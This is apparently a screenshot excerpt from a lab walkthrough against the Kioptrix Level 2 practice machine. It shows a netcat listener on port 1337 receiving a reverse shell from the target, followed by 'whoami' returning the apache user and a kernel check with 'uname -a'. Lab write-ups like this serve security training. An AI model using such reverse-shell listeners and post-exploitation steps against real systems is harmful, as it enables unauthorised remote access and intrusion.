 ┌─[sehs@parrot]─[~]
└──╼ $nc -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.1.6] from (UNKNOWN) [192.168.1.7] 33026
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i68
6 i386 GNU/Linux
bash-3.00$